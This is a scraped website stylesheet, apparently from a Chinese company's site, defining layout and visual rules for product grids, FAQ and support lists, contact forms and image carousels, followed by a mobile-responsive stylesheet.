.ner_faq_list li .div_c{width:100%; padding:30px 35px; line-height:2; overflow:hidden; color:#666666; font-size:16px;-moz-box-shadow: 0px 5px 10px #dedede;
    -webkit-box-shadow: 0px 5px 10px #dedede;
    box-shadow: 0px 5px 10px #dedede; display:none;}
.ner_faq_list li .div_c img{ max-width:100%; height:auto !important;}

.ner_support_list{width:100%;}
.ner_support_list li{width:48%; margin-right:4%; padding-bottom:35px;}
.ner_support_list li:nth-child(2n){ margin-right:0px;}
.ner_support_list li .div{width:100%;-moz-border-radius: 5px;      /* Gecko browsers */
-webkit-border-radius: 5px;   /* Webkit browsers */
border-radius:5px;            /* W3C syntax */-moz-box-shadow: 0px 0px 10px #dedede;
    -webkit-box-shadow: 0px 0px 10px #dedede;
    box-shadow: 0px 0px 10px #dedede; cursor:pointer; padding:13px 0px; font-size:14px;display:flex;justify-content: space-between; flex-wrap:wrap; overflow:hidden;-webkit-transition:all 0.5s;transition:all 0.5s;}
.ner_support_list li .div:hover{ background-color:#fbfbfb;}
.ner_support_list li .div_l{width:77%; padding:10px 35px; line-height:1.8; color:#999999;}
.ner_support_list li .div_l span{ color:#333333; font-size:16px; font-weight:bold;}
.ner_support_list li .div_r{width:23%; border-left:1px solid #e5e5e5;display:flex; align-items:center;}
.ner_support_list li .div_r .div_jt{ padding-top:28px; text-align:center; width:100%; line-height:1.7; color:#999999; background:url(../images/tb_034.png) top center no-repeat;-webkit-transition:all 0.5s;transition:all 0.5s;}
.ner_support_list li .div:hover .div_r .div_jt{ background:url(../images/tb_034s.png) top center no-repeat; color:#025a96;}

.ner_contact{ padding-bottom:100px;}
.ner_contact_t{width:100%; display:flex;justify-content: space-between; flex-wrap:wrap;}
.ner_contact_t_l{width:100%; padding:70px 5% 85px 5%;}
.ner_contact_t_l_t{width:100%; line-height:1.5; color:#333; font-size:48px; font-weight:bold;text-align: center;text-decoration: underline #025a96;text-underline-offset: 0.5em;}
.ner_contact_t_l_text{width:100%; padding:20px 0px 43px; line-height:1.6; color:#b5b5b5; font-size:14px;text-align: center;}
.ner_contact_t_l_c{width:100%;}
.ner_contact_t_l_c li{ padding-bottom:20px; width:100%;}
.ner_contact_t_l_c li .div{width:100%;display:flex;justify-content: space-between; flex-wrap:wrap;}
.ner_contact_t_l_c li .div .ipt1{width:46%; height:44px; line-height:44px; text-indent:20px; background-color:#f7f7f7; color:#999999; font-size:14px; border:0px;}

.ner_contact_t_l_c li .ipt2{width:100%; height:140px; line-height:1.6; padding:10px 20px; background-color:#f7f7f7;  color:#999999; font-size:14px; border:0px;}
.ner_contact_t_l_c li .div2{width:100%; padding-top:10px;text-align: center;}
.ner_contact_t_l_c li .div2 .ipt3{width:180px; border:1px solid #025a96;border-radius: 15px; font-size:14px; font-weight:bold; height:45px; line-height:45px; background-color:#025a96; text-align:center; color:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;}
.ner_contact_t_l_c li .div2 .ipt3:hover{ cursor:pointer; background-color:#fff; color:#025a96;}
.ner_contact_t_r{width:34.5%; background:url(../images/bg42.jpg) no-repeat; background-size:cover; padding:85px 5% 20px 5%;}
.ner_contact_t_r_t{width:100%;}
.ner_contact_t_r_t li{ padding-bottom:25px; float:left; width:100%; color:#fff; font-size:14px;}
.ner_contact_t_r_t li .div_t{width:100%; padding:10px 0px; line-height:1.5; font-size:16px; font-weight:bold; text-align:center;}
.ner_contact_t_r_t li .div_c{width:100%; line-height:1.8; text-align:center;}
.ner_contact_t_r_t li .div_c a,.ner_contact_t_r_t li .div_c a:hover{ color:#fff;}
.ner_contact_t_r_t li .div_c .a_pc{ display:block;}
.ner_contact_t_r_t li .div_c .a_wap{ display:none;}

.ner_contact_t_r_fx{width:100%; padding-top:40px; text-align:center;}
.ner_contact_t_r_fx a{ width:30px; height:30px; border:1px solid #fff; margin:0px 3px;-moz-border-radius: 100%;      /* Gecko browsers */
-webkit-border-radius: 100%;   /* Webkit browsers */
border-radius:100%;            /* W3C syntax */}
.ner_contact_t_r_fx a:hover{ background-color:#025a96; border:1px solid #fff;}

.ner_contact_c{width:100%; height:485px;}

.ner_products_list{width:100%;}
.ner_products_list li{width:23%; margin-right:2.6%; padding-bottom:40px;}
.ner_products_list li:nth-child(4n){ margin-right:0px;}
.ner_products_list li .div{width:100%; display:inline-block; overflow:hidden; float:left; color:#666666; font-size:14px; background-color:#f7f7f7;-moz-box-shadow:0px 0px 10px #dedede;/*firefox*/  
-webkit-box-shadow:0px 0px 10px #dedede;/*webkit*/  
box-shadow:0px 0px 10px #dedede;/*opera或ie9*/}
.ner_products_list li .div:hover{ text-decoration:none; color:#fff; background-color:#3ca4e5;}
.ner_products_list li .div .a_img{width:100%; display:inline-block; overflow:hidden;}
.ner_products_list li .div .a_img img{width:100%;}
.ner_products_list li .div .a_text{width:100%; padding:0px 20px 20px 20px;}
.ner_products_list li .div .a_text_t{width:100%; height:45px; line-height:45px; overflow:hidden; border-bottom:1px solid #e5e5e5; color:#333333; font-size:16px; font-weight:bold; background:url(../images/tb_07.png) right center no-repeat; padding-right:10px;}
.ner_products_list li .div:hover .a_text_t{ color:#fff; background:url(../images/tb_08.png) right center no-repeat;}

.ner_products_t{width:100%; padding-bottom:40px;}
.ner_products_t_l{width:42%; background-color:#f7f7f7; border:1px solid #eeeeee;}
.ner_products_t_r{width:53%; padding-top:18px;}
.ner_products_t_r_t{line-height:1.6; color:#333333; font-size:30px; font-weight:bold;margin-bottom: 20px;}
.ner_products_t_r_img{display: flex; width: 100%;}
.img_thumb{width: 65%;}
.ner_products_t_r_img img{width: 100%;}
.ner_products_t_r_c{width:100%; padding-top:10px; padding-bottom:25px; line-height:2; color:#666666; font-size:14px; overflow:hidden;}
.ner_products_t_r_button{width:140px; height:44px; line-height:44px; background-color:#025a96; font-size:14px; color:#fff; text-align:center; border:1px solid #025a96;}
.ner_products_t_r_button:hover{ background-color:#fff; color:#025a96;}
.ner_products_t1{width:100%; background-color:#f5f5f5;}
.ner_products_t1 a{ padding:0px 65px; margin-right:15px; float:left; height:60px; line-height:60px; color:#666666; font-size:18px; position:relative;}
.ner_products_t1 a:hover,.ner_products_t1 a.active{ color:#025a96; background-color:#fff;}
.ner_products_t1 a:after{width:0%; height:3px; background-color:#025a96; position:absolute; left:0px; top:0px; z-index:1; content:"";-webkit-transition:all 0.5s;transition:all 0.5s;}
.ner_products_t1 a:hover:after,.ner_products_t1 a.active:after{width:100%;}
.ner_products_c{width:100%; padding-bottom:50px;}
.ner_products_con{width:100%; display:none;}
.ner_products_title{ padding:35px 0px; line-height:1.7; color:#333333; font-size:34px; font-weight:bold;}

.ner_products_text{width:100%; color:#666666; font-size:16px; line-height:2; overflow:hidden;padding:5% 0px 0px 5%;}
.ner_products_text h{font-size: 20px;font-weight: bold;color: #2e75b6;}
.ner_products_text img{ max-width:100%; height:auto !important;}
.ner_products_text table{border:1px solid #e5e5e5; border-right:0px; border-bottom:0px;}
.ner_products_text table tr td{ border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5; padding:20px; line-height:1.6;}


.ner_products_inquiry{ padding-top:25px;}
.ner_products_inquiry .innder_messages_t{ color:#999999;}
.ner_products_inquiry .innder_messages_t h2{ color:#333;}
.ner_products_inquiry .innder_messages_c li .div .ipt1{ border:1px solid #e5e5e5;color:#333;}
.ner_products_inquiry .innder_messages_c li .ipt2{ border:1px solid #e5e5e5; color:#333;}
.ner_products_inquiry .innder_messages_c li .div .ipt1:-moz-placeholder {
    color: #999999;  
}

.ner_products_inquiry .innder_messages_c li .div .ipt1::-moz-placeholder {
    color: #999999;
}

.ner_products_inquiry .innder_messages_c li .div .ipt1:-ms-input-placeholder,
.ner_products_inquiry .innder_messages_c li .ipt2:-ms-input-placeholder {
    color: #999999;
}

.ner_products_inquiry .innder_messages_c li .div .ipt1::-webkit-input-placeholder,
.ner_products_inquiry .innder_messages_c li .ipt2::-webkit-input-placeholder {
    color: #999999;
}


.home-swiper {width: 100%;height: 100%;}
.home-swiper .swiper-slide{text-align: left;font-size: 18px;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 1;width:100%; position:relative;}
.home-swiper .swiper-slide img{width:100%; height:auto !important; float:left;}
.home-swiper .swiper-slide .video_box{width:100%; position:absolute; left:0px; top:50%;-o-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-webkit-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);transform: translate(0%, -50%);}
.home-swiper .swiper-slide .video_box video{width:100%; height:auto !important; float:left; }
.home-swiper .swiper-slide .video_box .video_bg{width:100%; height:100%; position:absolute; left:0px; top:0px; z-index:1; background:url(../images/tb_035.png) repeat; display:none;}
.home-swiper .swiper-slide .video_box .video_player{width:50px; height:50px; background:url(../images/tb_031s.png) center no-repeat; background-size:100%; position:absolute; left:50%; top:50%;
-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);transform: translate(-50%, -50%); z-index:2; cursor:pointer;}


.home-pagination .swiper-pagination-bullet{width:10px; height:10px; margin:0px 5px !important; background-color: #7b7b7b;
transition: all 1s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;-webkit-transition: transition: all 1s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;filter:alpha(opacity=100);   -moz-opacity:1;   -khtml-opacity:1;   opacity:0.5; position:relative;
-moz-border-radius: 100%;      /* Gecko browsers */
-webkit-border-radius: 100%;   /* Webkit browsers */
border-radius:100%;            /* W3C syntax */}
.home-pagination .swiper-pagination-bullet-active{width:10px; height:10px; background-color:#025a96;filter:alpha(opacity=100);   -moz-opacity:1;   -khtml-opacity: 1;   opacity:1;}
.home-swiper.swiper-container-horizontal>.home-pagination.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ width:100%; text-align:center; bottom:15px; }
/*
.home-swiper .home_prev{width:21px; height:40px; background:url(../images/banner_l.png) no-repeat; position:absolute; left:4%; top:50%; margin-top:-20px; background-size:100%;}
.home-swiper .home_next{width:21px; height:40px; background:url(../images/banner_r.png) no-repeat; position:absolute; right:4%; top:50%; margin-top:-20px; background-size:100%;}*/


/*2022-10-17新增*/
.xz_cp_video{width:100%; margin-top:20px;}
.xz_cp_video video{width:100%; height:auto !important;}
.xz_lx_map{width:100%;}
.xz_lx_map iframe{width:100%;height:485px; border:0px;}

.xz_db_list_c{width:100%; position:fixed; left:0px; bottom:0px; z-index:111; display:none;}
.xz_db_list{width:100%; height:50px;display: flex; background-color:#333;}
.xz_db_list li{flex: 1;
    height: 50px;}
.xz_db_list li a{width:100%; height:50px; display:inline-block; overflow:hidden;}
.xz_db_list li a:hover{ color:#fff;}
.xz_db_list li a.bg1{background:url(../images/db_01.png) center no-repeat; background-size:18px;}
.xz_db_list li a.bg2{background:url(../images/db_02.png) center no-repeat;background-size:18px;}
.xz_db_list li a.bg3{background:url(../images/db_03.png) center no-repeat;background-size:18px;}
.xz_db_list li a.bg4{background:url(../images/db_04.png) center no-repeat;background-size:18px;}
.xz_db_list li a.bg5{background:url(../images/db_05.png) center no-repeat;background-size:18px;}
.xz_db_list li.bottom_wap{ display:none;}

.company_wrap{width: 90%;margin:40px auto 20px;display:flex;justify-content:space-between;flex-wrap: wrap;z-index: 111111;}
.company_wrap span{font-size: 40px;}
.company_wrap p{font-size: 25px;}
.about_box{display: flex;width: 18%;}
.about1{width: 30%;margin: 20px 0px;}
.company_wrap img{width: 100px;height: 100px;}
.com_wrap1{font-size:30px;color:#fff;text-align: left;z-index: 111111;width: 50%;}
.com_wrap2{font-size:30px;color:#fff;text-align: left;z-index: 111111;width: 50%;}
.com_wrap3{font-size:30px;color:#fff;text-align: left;z-index: 111111;width: 50%;}
.com_wrap4{font-size:30px;color:#fff;text-align: left;z-index: 111111;width: 50%;}
.com_wrap5{font-size:30px;color:#fff;text-align: left;z-index: 111111;width: 50%;}
.com_wrap2 h1::after{
	width: 20px;
	height: 20px;
    content: "";
	background-image: url(../images/after1.png);
	background-repeat: no-repeat;
    position: absolute;
    color: #2CA9E1;
}
.com_wrap4 h1::after{
	width: 20px;
	height: 20px;
    content: "";
	background-image: url(../images/after1.png);
	background-repeat: no-repeat;
    position: absolute;
    color: #2CA9E1;
}
.home-swiper {
	width: 100%;
	height: 100%;
	background: #000;
}

.home-swiper .swiper-slide {
	text-align: center;
	font-size: 18px;
	/*background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	opacity: 1;
	width: 100%;
	position: relative;*/
}

.home-swiper .swiper-slide .s1 {
	width: 100%;
	height: 100%;
	/*background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	display: block;*/
}

.home-swiper .swiper-slide .s1 img {
	width: 100%;
	height: 100% !important;
}
.home-swiper .swiper-slide .s1 ul{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	flex-wrap: nowrap;
}
.home-swiper .swiper-slide .s1 ul li{
	width: 33.33%;
	height: 100%;
}

.home-swiper .swiper-slide .s2 {
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	display: none;
}

.home-swiper .swiper-slide .s2 img {
	width: 100%;
	height: auto !important;
	display: none;
}

.home-swiper .swiper-slide .banner_text1 {
	width: 100%;
	position: absolute;
	left: 0px;
	top: 50%;
	-o-transform: translate(0%, -70%);
	-ms-transform: translate(0%, -70%);
	-webkit-transform: translate(0%, -70%);
	-moz-transform: translate(0%, -70%);
	transform: translate(0%, -70%);
	z-index: 1;
	text-align: left;
	color: #fff;
	padding: 0px 2.5%;
	letter-spacing: 2px;
	/*opacity: 0; filter: alpha(opacity=0); -webkit-transform: translateY(90%); -ms-transform: translateY(90%); -o-transform: translateY(90%); transform: translateY(90%);transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;-webkit-transition: transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;*/
}

.home-swiper .swiper-slide .banner_text1 .div_t {
	font-size: 50px;
	font-weight: bold;
	line-height: 1.3;
}

.home-swiper .swiper-slide .banner_text1 .div_c {
	width: 100%;
	padding: 25px 0px 35px 0px;
	line-height: 1.6;
	font-size: 30px;
}

.home-swiper .swiper-slide .banner_text1 .div_b {
	padding: 0px 80px 0px 40px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #fff;
	color: #fff;
	background: url(../images/jiantou.png) right 35px center no-repeat;
	-moz-border-radius: 25px;
	/* Gecko browsers */
	-webkit-border-radius: 25px;
	/* Webkit browsers */
	border-radius: 25px;
	/* W3C syntax */
	font-size: 16px;
	-webkit-transition: all ease-out 0.2s;
	transition: all ease-out 0.2s;
}

.home-swiper .swiper-slide .banner_text1 .div_b:hover {
	background: url(../images/p_tb8.png) right 35px center no-repeat;
	color: #333;
	background-color: #fff;
}

/*.home-swiper .swiper-slide .banner_text2{width:100%; position:absolute; left:0px; top:32%; z-index:1; text-align:left; color:#000000; font-size:40px; font-weight:bold; padding-top:15px 0px; line-height:1.4;opacity: 0; filter: alpha(opacity=0); -webkit-transform: translateY(90%); -ms-transform: translateY(90%); -o-transform: translateY(90%); transform: translateY(90%);transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;-webkit-transition: transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;}
.home-swiper .swiper-slide .banner_text3{width:100%; position:absolute; left:0px; top:25%; z-index:1; text-align:left; color:#000000; font-size:40px; font-weight:bold; padding-top:15px 0px; line-height:1.4; text-align:center;opacity: 0; filter: alpha(opacity=0); -webkit-transform: translateY(90%); -ms-transform: translateY(90%); -o-transform: translateY(90%); transform: translateY(90%);transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;-webkit-transition: transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;}
.home-swiper .swiper-slide.swiper-slide-active .banner_text1,.home-swiper .swiper-slide.swiper-slide-active .banner_text2,.home-swiper .swiper-slide.swiper-slide-active .banner_text3{opacity: 1; filter: alpha(opacity=100); -webkit-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0);}*/

.home-swiper .home_next {
	width: 50px;
	height: 80px;
	background: url(../images/right.png) no-repeat;
	background-size: 100%;
	right: 40px;
	margin-top: -40px;
	transition: all 1s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;
	-webkit-transition: transition: all 1s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;
}

.home-swiper .home_next:hover {
	background: url(../images/right-start.png) no-repeat;
}

.home-swiper .home_prev {
	width: 50px;
	height: 80px;
	background: url(../images/left.png) no-repeat;
	background-size: 100%;
	left: 40px;
	margin-top: -40px;
	transition: all 1s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;
	-webkit-transition: transition: all 1s cubic-bezier(0.445, 0.145, 0.355, 1) 0s;
}

.home-swiper .home_prev:hover {
	background: url(../images/left-start.png) no-repeat;
}

.home-swiper .home-pagination .swiper-pagination-bullet {
	width: 18px;
	height: 12px;
	border: 1px solid #fff;
	-moz-border-radius: 6px;
	/* Gecko browsers */
	-webkit-border-radius: 6px;
	/* Webkit browsers */
	border-radius: 6px;
	/* W3C syntax */
	background-color: transparent;
	-webkit-transition: all ease-out 0.2s;
	transition: all ease-out 0.2s;
}

.home-swiper .home-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	width: 28px;
	background-color: #fff;
}

.home-swiper.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
	bottom: 20px;
}
.pr_section{width:100%; height:100%;background: url(../images/bgp2.png) no-repeat;background-size: cover;}
.pro_title{width: 100%;height: 100%; text-align: center;}
.pro_title h1{font-size: 40px;color: #fff;padding-top: 50px;text-decoration: underline;text-underline-offset: 0.5em;}
.more_link{float: right; margin-right: 20%;display: inline-block;}
.more_link a{font-size: 20px;color: #fff;background-color: #070f33;text-align:right;}
.more_link a:after{content: "";
    position: relative;
    background-image: url(../images/more.png);
    width: 40px;
    height: 12px;
	margin-bottom: 4px;
    box-sizing: border-box;
    display: inline-block;}


.pr_section2{width:100%; height:100%;background: url(../images/bgp7.png) no-repeat;background-size: cover;padding-bottom: 50px;}
.pr_section2 h1{font-size: 40px;color: #000;padding-top: 50px;text-decoration: underline;text-underline-offset: 0.5em;text-align: center;}

.byq_pro{width:80%;margin: 0 10%; display: flex;justify-content:center;flex-wrap: nowrap; height:100%;padding-top: 100px;position: relative;}

.byq_pro .a_text{width:100%; padding:0px 20px 20px 20px;overflow: hidden;}
.byq_pro .a_text_t{width:330px; height:45px; line-height:45px; border-bottom:1px solid #e5e5e5; color:#333333; font-size:16px; font-weight:bold; background:url(../images/tb_07.png) right center no-repeat; padding-right:10px;text-align: center;}
.byq_pro .div .a_text_t:hover{ color:#fff; background:url(../images/tb_08.png) right center no-repeat;}

/*.swiper-wrapper .s1 ul{width:100%; display:flex; justify-content:flex-start;}
.swiper-wrapper .s1 ul li{width:100%;display:flex;justify-content:flex-start;}*/

 .carousel {
            position: absolute;
            width: 100%;
        }
 .carousel2 {
            position: absolute;
            width: 100%;
        }
        .carousel-inner {
            display: flex;
			justify-content:space-between; 
            width: 100%;
            transition: transform 0.6s ease-in-out;
			overflow: hidden;
			position: absolute;
			height: 100%;
			flex-wrap: nowrap; 
        }
        .item {
			display: flex;
            width:100%;
            height: 100%;
        }
       .item .swiper-slide{width: 100%; display:flex;height: 100%;}
       
       .item .swiper-slide img {
			display: inline-block;
            height: 100%;
            width: 100%;
        }
        .carousel-control {
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            color: #fff;
            font-size: 80px;
            z-index: 10;
            cursor: pointer;
        }
        .left {
            left: 25px;
        }
        .right {
            right: 25px;
        }
 
        .dots {
            position: absolute;
            bottom: 20px;
            left: 50%;
            z-index: 15;
            width: 60%;
            padding-left: 0;
            margin-left: -30%;
            text-align: center;
            list-style: none;
        }
 
        .dots > li {
            display: inline-block;
            width: 10px;
            height: 10px;
            margin: 1px;
            cursor: pointer;
            background-color: rgba(0,0,0,0);
            border: 1px solid #fff;
            border-radius: 10px;
        }
 
        .dots .active {
            width: 12px;
            height: 12px;
            margin: 0;
            background-color: #fff;
        }
/*.item .swiper-slide .a_img{width:100%; display:inline-block; overflow:hidden;}
.item .swiper-slide .div_Amplification{width:100%;}*/

.par_box{width:100%;display: flex;padding-bottom: 20px;justify-content: center; flex-wrap: wrap;}
.par_box h{width: 100%; font-size: 40px;color: #fff;text-decoration: underline;text-underline-offset: 0.5em;position:relative;z-index: 111111;text-align: center;}
.par_box img{align-content: center;position:relative;z-index: 111111;}
.i_section {background-width:100%;}

.applition_title{width: 100%;height: 100%; text-align: center;}
.applition_title h1{font-size: 40px;color: #000;padding: 50px 0px 20px;text-decoration: underline;text-underline-offset: 0.5em;}

.product_box{width: 100%; padding: 0 10%;margin-top: 50px;}
.product_box2{width: 100%; padding: 0 10%;margin-top: 50px;}
.case_box{width: 100%; padding: 0 10%;margin-top: 50px;}
 .carousel {  
  position: relative;  
  overflow: hidden; 
  margin-bottom: 60px;
}  
.carousel-slides {  
  display: flex;  
  transition: transform 0.5s ease;
  padding-top:10px; 
}  
  
.carousel-slide {  
  display: flex;  
  min-width: 100%; /* 至少与容器同宽 */ 
 justify-content: space-between;
}  
.img_box{
  width: 23%;
  transition: opacity 0.5s ease;
  box-shadow: 0px 0px 10px 0px #aaa;}

.img_box img {  
  width: 100%; /* 每张图片占容器的四分之一 */  
}
.img_tittle{font-size: 20px;text-align: center;text-decoration: underline;text-decoration-color:#AAA;text-underline-offset: 0.5em;padding-bottom: 5px;font-weight: bold;background-color: #e5e5e5;}

.img_tittle:hover{background-color: #070F33;color: #fff;}

.carousel-slide img.active {  
  opacity: 1; /* 当前显示的图片完全透明 */  
}  
  
.prev, .next {  
  cursor: pointer;  
  position: absolute;  
  top: 50%;  
  width: auto;  
  margin-top: -22px;  
  padding: 16px;  
  color: white;  
  font-weight: bold;  
  font-size: 18px;  
  transition: 0.6s ease;  
  border-radius: 0 3px 3px 0;  
  user-select: none;  
}  
  
.next {  
  right: 0;  
  border-radius: 3px 0 0 3px;  
}  
  
.prev, .next {  
  background-color: rgba(0,0,0,0.8); 	
}
	  
.dot-container {  
  text-align: center;  
  margin-top: 10px;  
}  
  
.dot {  
  cursor: pointer;  
  height: 6px;  
  width: 50px;  
  margin: 0 2px;  
  background-color: #bbb;    
  display: inline-block;  
  transition: background-color 0.6s ease;  
}  
  
/* 激活状态的按钮样式 */  
.active {  
  background-color: #070f33;  
}
.carousel-1 .active {  
  background-color: #070f33;  
}
.English_link{font-size: 20px;margin-right: 50px;}
.outer_link{width: 15%; display:flex;justify-content: space-between;margin-right: 150px;}
.outer_link a{width:40px; height:40px;margin-right: 10px;}
.outer_link img{width:100%; height:100%;}

.faq_box{width:100%;height:100%;}
.faq_list{width:100%;display:flex;justify-content: space-between;}
.left_thumb{width:35%;}
.right_des{width:60%;}
.question_title{font-size: 36px;font-family: "宋体", "SimSun", sans-serif;font-weight:1000;}
.text_cut{font-size: 18px;}
.right_des .a_text_b span{ padding-left:27px; color:#999; background:url(../images/tb_013.png) left center no-repeat; height:55px; line-height:55px; width:100%; display:inline-block; overflow:hidden;}
.a_text_b{font-size:12px;}
.right_faq_link a{font-size:16px;border:1px solid #025a96;border-radius: 15px;background-color:#025a96;color: #fff; padding: 0 10px;font-weight: bold;}
.right_faq_link a:hover{background-color: #fff;color:#025a96;}

.contact_box{width:100%;}
.contact_title{width:100%;text-align: center;padding: 30px 0;}
.contact_title h1{font-size: 48px;text-decoration: underline #025a96;text-underline-offset: 0.5em;}
.contact_title h2{font-size: 32px;color:#B5B5B5;}
.contact_box_card{width:100%;display: flex;justify-content: space-between;}
.box_card{width:30%;}
.contact_logo img{width:70px;height:70px;}
.contact_logo{width:100%;display: flex; font-size: 24px;font-weight: bold;align-items: center;padding-bottom: 20px;}
.contact_details img{width:100px;height:100px;margin: 10px 15px 10px 10px;}
.contact_details{width:100%;display: flex;color:#404040;align-items: center;border:1px solid #e2e2e2;border-radius: 15px;box-shadow: 4px 4px 15px #b4b4b4;}
.details_title{font-size: 22px;color:#404040;font-weight: bold;}
.details_number{font-size:20px;}

.factory_add{width:100%;display:flex;justify-content: space-between;padding-bottom: 30px;}
.left_add{width:45%;}
.right_add{width:45%;}
.add_title{width:100%;font-size: 24px;font-weight: bold;}
.add_text img{width:30px;height:40px;}
.add_text{display: flex;align-items: center;font-size:18px;}

.history_img{width:100%;display: flex;justify-content: center;}
.history_img img{margin:20px auto;}


--- FILE ---
content_type: text/css
request_url: https://hnlsdz.com/lib/css/device.css?2318
body_size: 3274
content:
@charset "utf-8";
/* CSS Document */


@media screen and (min-width:0px) and (max-width:640px)
{	
.header{ display:none;}
.phone_nav{ display:block;}

.w71{width:90%;}

.slider {margin-top:50px; position: relative; width: 100%; height: 100%;overflow: hidden;padding-left:0px;}
            
.slides {display: flex; transition: transform 0.5s ease-in-out;}

.slide {flex: 0 0 100%; height: 100%; position: relative;}

.slide img {width: 100%; height: 100%; object-fit: cover;}

.index-container {padding:0px 0px 0px 0px; bottom: 10px; position: absolute; left: 50%; transform: translateX(-50%); display: flex; justify-content: center;}

.index {padding: 5px 10px; background-color: #ccc; border-radius: 50%; color: #fff; cursor: pointer; margin: 0 5px;}

.index.active {background-color: #555; height: 20px;}

.fullbox{ padding-left:0px;}
.inner_banner_text_t{ font-size:34px; line-height:1.6;}
.inner_banner_text_t1{ font-size:16px;}
.inner_banner_text_b{ padding-top:30px;}
.inner_banner_text_b a span{  height:50px; line-height:50px; font-size:14px;}
.inner_banner_text_b a{ height:50px;}

.innder_product{ padding:50px 0px;}
.innder_product_c_l{width:100%; padding-bottom:30px;}
.innder_product_c_r{width:100%;}
.innder_product_c_l_t{ font-size:14px; padding-bottom:0px;}
.innder_product_c_l_t h2{ font-size:26px;}
.innder_product_c_l_c{ padding:15px 0px;}
.innder_product_c_l_c li a{ font-size:14px; padding:6px 0px;}
.home-swiper1{ padding-bottom:35px !important;}

.innder_about{ padding:50px 0px 20px 0px;}
.innder_about_c_l{width:100%;}
.innder_about_c_r{width:100%; padding-top:50px;}
.innder_about_c_l_text{ font-size:14px; margin:15px 0px; line-height:25px; height:125px;}
.innder_about_c_r li{ padding:0px 2% 40px 2%;}
.innder_about_c_r li .div_t img{ width:100%;}
.innder_about_c_r li .div_c{  height:75px; line-height:25px;}

.inner_news{ padding:50px 0px;}
.inner_news_t_l{ font-size:14px;}
.inner_news_t_l h2{ font-size:26px;}
.home-swiper2{ padding-bottom:35px !important;}

.innder_messages{ padding:50px 0px;}
.innder_messages_t{font-size:14px;}
.innder_messages_t h2{font-size:26px;}
.innder_messages_c{ padding-top:20px;}
.innder_messages_c li .div{flex-wrap:wrap;}
.innder_messages_c li .div .ipt1{width:100%; margin-bottom:10px; text-indent:10px;}
.innder_messages_c li .div .ipt1{ padding:10px;}
.innder_messages_c li{ padding-bottom:10px;}
.innder_messages_c li:nth-child(1){ padding-bottom:0px;}
.innder_messages_c li .div2 .ipt3{width:180px;}

.back_top{width:40px; height:40px; background-size:16px;}
.back_top:hover{background-size:16px;}

.innder_product_c_l_b{ padding:0px 15px;}
.innder_product_c_l_b span{ padding-right:15px;}
.inner_news_c{ padding-top:15px;}

.i_phonetext .a_pc{ display:none;}
.i_phonetext .a_wap{ display:block;}

.a_zxlmenu{ display:block;}
.menu_nav{ display:none;}
.n_banner{ height:180px;}
.n_banner img{ display:none;}
.n_banner_text{ font-size:25px;-o-transform:translate(0%, 0%);-ms-transform:translate(0%, 0%);-webkit-transform: translate(0%, 0%);-moz-transform: translate(0%, 0%);transform: translate(0%, 0%);}
.ner_about{ padding:30px 0px;}
.ner_about_t{ font-size:25px;}
.ner_about_c{ font-size:15px; padding:25px 0px;}
.ner_about_list{ padding:30px 0px;}
.ner_about_list li{width:50%; margin:0px; padding:0px 1% 10px 1%;}
.ner_about_list li .div{ padding:15px; font-size:16px;}
.ner_about_list li .div .a_img img{ height:45px;}
.ner_about_list li .div .a_img{ height:50px;}
.ner_about_list li .div .tb1{width:60px; right:15px; top:15px;}
.ner_zs_list li{width:50%; margin:0px; padding:0px 1% 10px 1%;}
.ner_zs_list li .div{ font-size:15px;}
.ner_zs_list li .div .a_img{ margin-bottom:0px;}

.ner_news{ padding:30px 0px;}
.ner_news_list li{width:100%; padding:0px 1% 25px 1%; margin:0px;}

.ner_news_t{ font-size:20px;}
.ner_news_t1{ padding-bottom:20px; font-size:15px;}
.ner_news_c{ padding:30px 0px; font-size:15px;}
.ner_news_b a{ font-size:15px;}

.ner_cases_list li{width:100%; padding:0px 1% 25px 1%; margin:0px;}
.ner_cases_list li .div{ font-size:16px;}

.ner_video_list li{width:50%; margin:0px; padding:0px 1% 15px 1%;}
.ner_video_list li .div .a_img:after{ background-size:40px;}
.ner_video_list li .div:hover .a_img:after{ background-size:40px;}
.ner_video_list li .div{ font-size:14px;}

.ner_faq_list li{ padding-bottom:20px;}
.ner_faq_list li .div_l{width:85%; padding:15px;}
.ner_faq_list li .div_r{width:15%;}
.ner_faq_list li .div{ font-size:14px;}
.ner_faq_list li .div_c{ padding:15px; font-size:14px;}

.ner_support_list li{width:100%; padding:0px 1% 20px 1%; margin:0px;}
.ner_support_list li .div_l{width:72%;}
.ner_support_list li .div_r{width:28%;}

.ner_contact_t_r_t li .div_c .a_pc{ display:none;}
.ner_contact_t_r_t li .div_c .a_wap{ display:block;}

.ner_contact{ padding:30px 0px;}
.ner_contact_t_l{width:100%; padding:30px 5%;}
.ner_contact_t_r{width:100%; padding:50px 0px;}
.ner_contact_t_l_t{ font-size:24px;}
.ner_contact_t_l_text{ padding-bottom:24px;}
